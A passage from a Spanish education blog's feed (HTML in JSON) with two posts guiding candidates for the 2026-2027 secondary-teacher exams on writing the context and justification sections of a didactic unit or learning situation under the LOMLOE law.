class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 